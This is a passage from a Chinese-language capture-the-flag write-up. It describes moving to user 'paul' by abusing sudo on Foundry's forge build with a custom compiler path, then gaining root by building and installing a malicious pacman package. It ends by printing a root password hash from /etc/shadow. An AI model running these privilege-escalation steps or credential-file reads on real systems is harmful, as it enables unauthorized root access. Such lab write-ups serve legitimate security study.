
查看文档可以发现build时可以指定solc路径,导致我们可以以paul身份运行任意程序:
1 | sudo -u paul /home/paul/.foundry/bin/forge build -h |
paul

所以就是创建一个项目,build的时候指定要运行的程序:
1 | sudo -u paul /home/paul/.foundry/bin/forge init /tmp/miao/test --no-git --offline |

提权 & root flag

paul可以sudo运行pacman,pacman是包管理工具,很常规的,安装恶意包:
1 | echo -e "pkgname=miao\npkgver=1.0\npkgrel=1\narch=('any')\ninstall=miao.install" > PKGBUILD |

shadow
1 | root:$y$j9T$aS1WjBeHOMsj5JDGpOSTR0$eEn9e2kIqFfcRCf79xQw7iLDJbt/ioE793tqS3GnjsC:19878:::::: |
参考资料
- JSON-RPC API | ethereum.org
https://ethereum.org/en/developers/docs/apis/json-rpc/ - JSON-RPC API | ethereum.org
https://ethereum.org/en/developers/docs/apis/json-rpc/#eth_getblockbynumber